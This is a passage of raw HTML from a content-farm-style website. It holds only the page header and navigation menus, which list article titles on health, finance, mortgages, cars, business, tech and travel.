</head>
<body class="post-template-default single single-post postid-5826 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/biggest-risk-factors-kidney-cancer/" title="The Biggest Risk Factors of Kidney Cancer">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2017/01/The-Biggest-Risk-Factors-of-Kidney-Cancer-featured.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="metastatic renal cell carcinoma treatment, renal cell carcinoma diagnosis, metastatic renal cell carcinoma, metastatic renal cell carcinoma treatments, What is Renal Cell Carcinoma Cancer?, metastatic renal carcinoma treatments, metastatic renal cell carcinoma diagnosis, renal cell carcinoma treatment, renal cell carcinoma, alternative kidney cancer treatment, advanced kidney cancer treatments, kidney cancer survival rates, treatment advanced kidney cancer, metastatic kidney cancer treatments, treatment for metastatic kidney cancer" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/medical/" title="Medical">Medical</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/biggest-risk-factors-kidney-cancer/" title="The Biggest Risk Factors of Kidney Cancer">
					The Biggest Risk Factors of Kidney Cancer					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/skin-cancer-the-signs-you-need-to-watch-out-for-2/" title="Skin Cancer: The Signs You Need To Watch Out For">
				<img width="83" height="37" src="https://search4answers.com/wp-content/uploads/2016/12/skin-cancer1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/medical/" title="Medical">Medical</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/skin-cancer-the-signs-you-need-to-watch-out-for-2/" title="Skin Cancer: The Signs You Need To Watch Out For">
					Skin Cancer: The Signs You Need To Watch Out For					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/what-are-the-symptoms-and-causes-of-stomach-cancer/" title="What Are The Symptoms And Causes Of Stomach Cancer?">
				<img width="83" height="83" src="https://search4answers.com/wp-content/uploads/2016/01/ThinkstockPhotos-467814212-Copy.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/medical/" title="Medical">Medical</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/what-are-the-symptoms-and-causes-of-stomach-cancer/" title="What Are The Symptoms And Causes Of Stomach Cancer?">
					What Are The Symptoms And Causes Of Stomach Cancer?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" title="Know The Risks Of Your Chest Pain"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-chest-pain-Copy.jpg" alt="Know The Risks Of Your Chest Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" >Know The Risks Of Your Chest Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/which-depression-medication-is-right-for-you/" title="Which Depression Medication is Right for You"><img src="https://search4answers.com/wp-content/uploads/2016/12/which-depression-medication-is-right-for-you-298x186.png" alt="Which Depression Medication is Right for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/which-depression-medication-is-right-for-you/" >Which Depression Medication is Right for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/afib-everything-you-need-to-know/" title="AFib: Everything You Need to Know"><img src="https://search4answers.com/wp-content/uploads/2016/12/AFib-Everything-You-Need-to-Know-featured.jpg" alt="AFib: Everything You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/afib-everything-you-need-to-know/" >AFib: Everything You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/bacterial-meningitis-vaccinations/" title="Bacterial Meningitis Vaccinations"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.combacterial-meningitis-vaccinations-298x186.png" alt="Bacterial Meningitis Vaccinations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/bacterial-meningitis-vaccinations/" >Bacterial Meningitis Vaccinations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" title="What Is Abnormal Blood Sugar?"><img src="https://search4answers.com/wp-content/uploads/2016/12/blood-sugar.jpg" alt="What Is Abnormal Blood Sugar?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" >What Is Abnormal Blood Sugar?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" title="Checking Accounts With the Lowest Bank Fees"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-checking-account.jpg" alt="Checking Accounts With the Lowest Bank Fees"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" >Checking Accounts With the Lowest Bank Fees</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" title="A Guide To The Risks Involved In Investing In Stocks"><img src="https://search4answers.com/wp-content/uploads/2016/12/risks-stocks-Copy-e1484086117675.jpg" alt="A Guide To The Risks Involved In Investing In Stocks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" >A Guide To The Risks Involved In Investing In Stocks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-roth-ira-plans-2/" title="What Are Roth IRA Plans?"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-IRA-e1485544153870.jpg" alt="What Are Roth IRA Plans?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-roth-ira-plans-2/" >What Are Roth IRA Plans?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" title="How Your Small Business Can Accept Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/03/credit-card-payment-e1484246004463.jpg" alt="How Your Small Business Can Accept Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" >How Your Small Business Can Accept Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" title="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_39612827_m-2015-e1481825299856.jpg" alt="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" >What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-dementia/" title="Understanding The Stages Of Dementia"><img src="https://search4answers.com/wp-content/uploads/2015/12/3732219578_d3e83949e5_b.jpg" alt="Understanding The Stages Of Dementia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-dementia/" >Understanding The Stages Of Dementia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" title="Depression And New Dads: Are You At Risk?"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-dad-depression-Copy.jpg" alt="Depression And New Dads: Are You At Risk?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" >Depression And New Dads: Are You At Risk?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/meningococcal-meningitis-vaccination/" title="Meningococcal Meningitis Vaccination"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.commeningococcal-meningitis-vaccination-298x186.png" alt="Meningococcal Meningitis Vaccination"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/meningococcal-meningitis-vaccination/" >Meningococcal Meningitis Vaccination</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-kidney-cancer.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
